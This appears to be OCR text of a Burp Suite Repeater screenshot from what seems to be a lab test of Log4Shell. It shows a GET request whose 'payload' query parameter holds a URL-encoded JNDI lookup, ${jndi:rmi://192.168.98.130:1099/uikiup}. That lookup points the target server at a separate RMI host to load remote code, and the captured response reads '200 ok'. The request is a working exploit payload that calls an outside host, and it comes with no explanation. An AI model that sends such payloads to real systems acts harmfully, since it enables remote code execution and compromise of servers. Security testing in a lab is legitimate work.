 1 2 3 4 10:32
Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.98.131:51640 HTTP/1
Request
Pretty Raw Hex \n
1 GET /hello?payload=%24%7bjndi%3armi%3a%2f%2f192.168.98.130%3a1099%2fuikiup%7d
HTTP/1.1
2 Host: 192.168.98.131:51640
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.78 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: JSESSIONID=node0qike73a6ha9jtgicr42wqgcq1.node0
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Mon, 24 Jul 2023 14:23:47 GMT
5 Connection: close
6
7 ok
Search... 0 matches
Inspector
Back
Query parameter
Name
payload
Value
%24%7bjndi%3armi%3a%2f%2f192.1
68.98.130%3a1099%2fuikiup%7d
Decoded from: URL encoding
${jndi:rmi://192.168.98.130:10
99/uikiup}
Cancel Apply changes
Done 133 bytes | 83 millis